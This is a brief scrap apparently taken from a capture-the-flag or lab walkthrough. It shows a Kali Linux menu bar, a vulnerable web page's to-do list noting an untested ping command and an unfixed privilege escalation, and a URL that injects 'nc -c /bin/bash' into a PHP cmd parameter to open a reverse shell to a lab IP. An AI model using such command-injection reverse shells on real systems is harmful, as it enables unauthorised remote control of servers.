 sudocuong.com/workinginprogress.php?cmd=nc%20-c%20/bin/bash%20192.168.56.129%208888
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]